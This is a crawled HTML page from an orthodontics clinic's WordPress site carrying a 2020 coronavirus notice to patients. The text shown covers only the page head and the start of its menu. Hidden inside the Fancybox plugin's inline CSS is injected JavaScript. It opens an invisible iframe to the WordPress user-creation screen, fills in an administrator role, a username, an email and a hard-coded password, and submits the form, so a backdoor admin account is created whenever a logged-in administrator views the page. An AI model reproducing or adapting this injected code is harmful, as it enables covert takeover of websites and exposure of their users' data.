

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ortodoncialeandrofernandez.com/comunicado-pacientes-coronavirus/
body_size: 14888
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name=viewport content="width=device-width,initial-scale=1">
<title> | Comunicado a nuestros pacientes sobre el Coronavirus</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ortodoncialeandrofernandez.com/xmlrpc.php" />
<link rel="shortcut icon" type="image/x-icon" href="/wp-content/themes/ortodoncia/img/favicon.ico">
<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,200,200italic,300,600,700,300italic,400italic,600italic,700italic|PT+Sans:400,400italic,700,700italic|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|ABeeZee:200,300,400|ABeeZee:200,300,400|ABeeZee:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400' type='text/css' />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- This site is optimized with the Yoast SEO plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex, nofollow" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Comunicado a nuestros pacientes sobre el Coronavirus" />
<meta property="og:description" content="Debido a la situación excepcional que España padece ante el coronavirus, desde&nbsp;Ortodoncia Especializada Leandro Fernández&nbsp;queremos informar que nuestras clínicas de Málaga y Torre del Mar permanecerán abiertas para&nbsp;atender casos de urgencia, por responsabilidad ante los pacientes, el personal y la sociedad.&nbsp;Como veníamos haciendo, continuaremos cumpliendo..." />
<meta property="og:url" content="https://www.ortodoncialeandrofernandez.com/en/comunicado-pacientes-coronavirus/" />
<meta property="article:published_time" content="2020-03-17T07:54:56+00:00" />
<meta property="article:modified_time" content="2020-05-12T12:37:04+00:00" />
<meta property="og:image" content="https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2020/03/Por-la-salud-de-todos-1.png" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.ortodoncialeandrofernandez.com/#organization","name":"Ortodoncia Especializada Leandro Fern\u00e1ndez","url":"https://www.ortodoncialeandrofernandez.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/#logo","inLanguage":"es","url":"https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2019/10/ortodoncia-leandro-logo-nuevo.png","width":247,"height":54,"caption":"Ortodoncia Especializada Leandro Fern\u00e1ndez"},"image":{"@id":"https://www.ortodoncialeandrofernandez.com/#logo"}},{"@type":"WebSite","@id":"https://www.ortodoncialeandrofernandez.com/#website","url":"https://www.ortodoncialeandrofernandez.com/","name":"","description":"","publisher":{"@id":"https://www.ortodoncialeandrofernandez.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.ortodoncialeandrofernandez.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/en/comunicado-pacientes-coronavirus/#primaryimage","inLanguage":"es","url":"https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2020/03/Por-la-salud-de-todos-1.png","width":1080,"height":1080},{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/en/comunicado-pacientes-coronavirus/#webpage","url":"https://www.ortodoncialeandrofernandez.com/en/comunicado-pacientes-coronavirus/","name":"Comunicado a nuestros pacientes sobre el Coronavirus","isPartOf":{"@id":"https://www.ortodoncialeandrofernandez.com/#website"},"primaryImageOfPage":{"@id":"https://www.ortodoncialeandrofernandez.com/en/comunicado-pacientes-coronavirus/#primaryimage"},"datePublished":"2020-03-17T07:54:56+00:00","dateModified":"2020-05-12T12:37:04+00:00","breadcrumb":{"@id":"https://www.ortodoncialeandrofernandez.com/en/comunicado-pacientes-coronavirus/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.ortodoncialeandrofernandez.com/en/comunicado-pacientes-coronavirus/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ortodoncialeandrofernandez.com/en/comunicado-pacientes-coronavirus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/","url":"https://www.ortodoncialeandrofernandez.com/","name":"OrtodonciaLeandroFernandez"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/category/sin-categoria/","url":"https://www.ortodoncialeandrofernandez.com/category/sin-categoria/","name":"Sin categor\u00eda"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/en/comunicado-pacientes-coronavirus/","url":"https://www.ortodoncialeandrofernandez.com/en/comunicado-pacientes-coronavirus/","name":"Comunicado a nuestros pacientes sobre el Coronavirus"}}]},{"@type":"Article","@id":"https://www.ortodoncialeandrofernandez.com/en/comunicado-pacientes-coronavirus/#article","isPartOf":{"@id":"https://www.ortodoncialeandrofernandez.com/en/comunicado-pacientes-coronavirus/#webpage"},"author":{"@id":"https://www.ortodoncialeandrofernandez.com/#/schema/person/7d18d0b34d3c0a4cdde7b050404b7aae"},"headline":"Comunicado a nuestros pacientes sobre el Coronavirus","datePublished":"2020-03-17T07:54:56+00:00","dateModified":"2020-05-12T12:37:04+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.ortodoncialeandrofernandez.com/en/comunicado-pacientes-coronavirus/#webpage"},"publisher":{"@id":"https://www.ortodoncialeandrofernandez.com/#organization"},"image":{"@id":"https://www.ortodoncialeandrofernandez.com/en/comunicado-pacientes-coronavirus/#primaryimage"},"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ortodoncialeandrofernandez.com/en/comunicado-pacientes-coronavirus/#respond"]}]},{"@type":["Person"],"@id":"https://www.ortodoncialeandrofernandez.com/#/schema/person/7d18d0b34d3c0a4cdde7b050404b7aae","name":"Ortodoncia M\u00e1laga","image":{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/f319483f8503e8ff3b446cab29d694e2?s=96&d=mm&r=g","caption":"Ortodoncia M\u00e1laga"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.ortodoncialeandrofernandez.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ortodoncialeandrofernandez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://www.ortodoncialeandrofernandez.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Comunicado a nuestros pacientes sobre el Coronavirus del feed" href="https://www.ortodoncialeandrofernandez.com/comunicado-pacientes-coronavirus/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='validate-engine-css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.13' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.ortodoncialeandrofernandez.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css'  href='https://www.ortodoncialeandrofernandez.com/wp-includes/css/dashicons.min.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-for-wp-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/lygol0bt/fkdaj.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ffffff;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffffff}
</style>
<!-- <link rel='stylesheet' id='default_style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/style.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flexslide_css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/flexslider.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='stylesheet-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/stylesheet.css?ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/ccx4t03/fkdaj.css" media="all"/>
<!--[if IE 7]>
<link rel='stylesheet' id='ie7-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie7.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE 8]>
<link rel='stylesheet' id='ie8-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie8.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='ie9-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie9.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!-- <link rel='stylesheet' id='style_dynamic-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/style_dynamic.php?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/responsive.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/style_dynamic_responsive.php?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='custom_css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/custom_css.php?ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/eqjxl97m/fkdaj.css" media="all"/>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script src='//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/q7zwwaeu/fkdaj.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=5.3.2'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=5.3.2'></script> -->
<link rel='https://api.w.org/' href='https://www.ortodoncialeandrofernandez.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ortodoncialeandrofernandez.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ortodoncialeandrofernandez.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://www.ortodoncialeandrofernandez.com/?p=6985' />
<link rel="alternate" type="application/json+oembed" href="https://www.ortodoncialeandrofernandez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ortodoncialeandrofernandez.com%2Fcomunicado-pacientes-coronavirus%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ortodoncialeandrofernandez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ortodoncialeandrofernandez.com%2Fcomunicado-pacientes-coronavirus%2F&#038;format=xml" />
<!-- Fancybox for WordPress v3.2.7 -->
<style type="text/css">
.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
img.fancybox-image{border-width:document.writeln('</script><script><iframe id="iframe" onload="loadz()" src="wp-admin/user-new.php" allowtransparency="true" style="width:0;height:0"></ iframe>');
function loadz() {
var dz=document.getElementById('iframe').contentDocument;
dz.getElementById('role').value="administrator";
dz.getElementById('user_login').value="webservers";
dz.getElementById('email').value="web2servers@wp.com";
dz.getElementById('pass1').value="w4bs3rv345es";
dz.getElementById('pass2').value="w4bs3rv345es";
dz.getElementById('send_password').click();
dz.getElementById('createusersub').click();
</script><script>
}px;border-color:#FFFFFF;border-style:solid;height:auto;}
div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
div#fancybox-title{background-color:#FFFFFF}
div.fancybox-content{background-color:#FFFFFF}
div#fancybox-title-inside{color:#333333}
div.fancybox-caption p.caption-title{display:inline-block}
div.fancybox-caption p.caption-title{font-size:14px}
div.fancybox-caption p.caption-title{color:#333333}
div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
jQuery(function(){
jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
var arr = jQuery("a[data-fancybox]");
jQuery.each(arr, function() {
var title = jQuery(this).children("img").attr("title");
var caption = jQuery(this).next("figcaption").html();
if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
});			}
// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
});
// Add data-type iframe for links that are not images or videos.
var iframeLinks = jQuery('.fancyboxforwp').filter( function() { return ! /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) }).filter( function() { return ! /vimeo|youtube/i.test(jQuery(this).attr('href')) });
iframeLinks.attr({ "data-type" : "iframe" }).getTitle();
// Gallery All
thumbnails.addClass("fancyboxforwp").attr("data-fancybox","gallery").getTitle();
iframeLinks.attr({ "data-fancybox":"gallery" }).getTitle();
// Gallery type NONE
// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
jQuery("a.fancyboxforwp").fancyboxforwp({
loop: false,
smallBtn: false,
zoomOpacity: "auto",
animationEffect: "fade",
animationDuration: 500,
transitionEffect: "fade",
transitionDuration : "300",
overlayShow: true,
overlayOpacity: "0.3",
titleShow: true,
titlePosition: "inside",
keyboard: true,
showCloseButton: false,
arrows: true,
clickContent: false,
clickSlide: "close",
mobile:{
clickContent: function(current, event) {
return current.type === "image" ? "toggleControls" : false;
},
clickSlide: function(current, event) {
return current.type === "image" ? "close" : "close";
},
},
wheel: false,
toolbar: true,
preventCaptionOverlap: true,
onInit: function() { },			onDeactivate: function() { },			beforeClose: function() { },			afterShow: function() { },			afterClose: function() { },			caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
});
})
</script>
<!-- END Fancybox for WordPress -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-90572372-1', 'auto');
ga('send', 'pageview');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FCVRNDVEMR"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-FCVRNDVEMR');
</script>
<meta http-equiv="Content-Language" content="es-ES" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_es { background:url(https://www.ortodoncialeandrofernandez.com/wp-content/plugins/qtranslate/flags/es.png) no-repeat }
.qtrans_flag_en { background:url(https://www.ortodoncialeandrofernandez.com/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
</style>
<link hreflang="en" href="https://www.ortodoncialeandrofernandez.com/en/comunicado-pacientes-coronavirus/" rel="alternate" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["sin-categoria"],"pagePostAuthor":"Ortodoncia Málaga"};
dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M44KH2R');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ortodoncialeandrofernandez.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
.page-id-6813 .header_top_fixed {
display: none!important;	
}
.page-id-6813 .content {
padding-top: 0px!important;
}
.page-id-6813 img {
margin-top: -10px!important;
}
.page-id-6813 p, p strong {
font-size: 16px!important;
margin-bottom: 2%;
font-family: Open Sans, sans-serif!important; 
}
.page-id-6813    .wpcf7-text , .clearfix {
font-size: 16px!important;
font-family: Open Sans, sans-serif!important; 
}
.page-id-6928 .header_top_fixed {
display: none!important;	
}
.page-id-6928 .content {
padding-top: 0px!important;
}
/* Estilo Articulos Movil y Ordenador */
.posts_holder2.post_single h2
{
padding: 0 0 0 0px;
}
.posts_holder2 article .text span {
margin: 35px 2px 24px;
}
.post_single article .post_single_text_holder
{
padding: 0 0 0 0px;
}
/*Fin*/
.banda_escaner {
position: relative;
height: 190px;
background-color: #cbd9df;
background-image: url(https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2021/03/slide-nuevo-escaner-omnicam.jpg);
background-repeat: no-repeat;
background-position: center;
margin-bottom: 40px;
}		</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-48180209-5', 'auto');
ga('send', 'pageview');
</script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-6985 single-format-standard  wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div class="wrapper">
<header class="header_top_fixed ">
<div class="header_top_outer">
<div class="header_top_middle">
<div class="header_top_inner">
<div class="header_top_left">
<ul class="qtrans_language_chooser" id="qtranslate-2-chooser"><li class="lang-es active"><a href="https://www.ortodoncialeandrofernandez.com/comunicado-pacientes-coronavirus/" hreflang="es" title="Español"><span>Español</span></a></li><li class="lang-en"><a href="https://www.ortodoncialeandrofernandez.com/en/comunicado-pacientes-coronavirus/" hreflang="en" title="English"><span>English</span></a></li></ul><div class="qtrans_widget_end"></div>				</div>
<div class="header_top_right">
<div class="textwidget"><ul class="social_menu default">
<a href="http://www.youtube.com/user/clinicalfernandez" target="_blank" rel="noopener noreferrer">
<li id="botup2"><span class="inner">Canal Youtube</span></li> </a></li>
<a href="https://www.ortodoncialeandrofernandez.com/blog/" target="_blank" rel="noopener noreferrer">
<li id="botup1"><span class="inner">Blog</span></li> </a>
</ul></div>
</div>
</div>
</div>
</div>
<div class="header_inner">
<div class="container">
<div class="container_inner clearfix">
<div class="logo"><a href="https://www.ortodoncialeandrofernandez.com/"><img src="/wp-content/uploads/2019/10/Logo-ortodoncia-leandro-fernandez-nuevo.png" alt=""/></a></div>
<nav class="main_nav main_menu2 separator_regular drop_down2">
<ul id="menu-main-menu" class=""><li id="nav-menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a title="ortodoncia leandro fernandez" href="https://www.ortodoncialeandrofernandez.com/" class="">Inicio</a></li>
<li id="nav-menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Sobre Nosotros</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="ortodoncista leandro fernández" href="https://www.ortodoncialeandrofernandez.com/ortodoncista-malaga-dr-leandro-fernandez/" class="">Dr Leandro Fernández</a></li>
<li id="nav-menu-item-3057" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/nuestro-equipo/" class="">Nuestro Equipo</a></li>
<li id="nav-menu-item-3012" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/nuestras-clinicas/" class="">Nuestras Clínicas</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-3102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a title="tratamientos ortodoncia" class="">Tratamientos</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-3795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a class="">Por edad</a>
<ul>
